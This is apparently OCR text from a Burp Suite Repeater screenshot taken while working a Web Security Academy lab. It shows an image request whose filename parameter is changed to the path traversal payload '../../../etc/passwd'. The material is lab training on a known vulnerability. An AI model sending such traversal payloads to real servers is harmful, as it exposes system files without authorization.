 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × ...
Send Cancel < ▼ > ▼ Target: https://ac711ff81e44da9c80df90df005d00e
3
Request
INSPECTOR
1
Pretty Raw \n Actions
Query Parameters (1)
1 GET /image?filename=59.jpg HTTP/1.1
2 Host: ac711ff81e44da9c80df90df005d00e8.web-security-academy.net
Body Parameters (0)
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: image/webp,*/*
Request Cookies (1)
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encod
7 Connection:
eaders (8)
8 Referer:
https://ac71
9 Cookie: sess
10
11
Request
Pretty Raw \n Actions
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: ac711ff81e44da9c80df90df005d00e8.web-security-ac
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) G
4 Accept: image/webp,*/*
2
5 Accept-Language: en-US,en;q=0.5
Response